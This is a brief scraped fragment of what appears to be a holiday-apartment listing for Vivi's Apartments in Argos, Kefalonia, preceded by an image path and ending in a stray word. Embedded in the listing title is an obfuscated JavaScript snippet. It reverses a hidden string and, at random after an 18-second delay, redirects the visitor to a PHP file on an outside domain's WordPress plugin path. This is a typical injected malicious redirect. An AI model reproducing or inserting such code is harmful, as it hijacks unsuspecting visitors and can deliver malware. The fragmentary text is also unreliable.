 Vivi'S Apartments_accommodation_in_Apartment_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli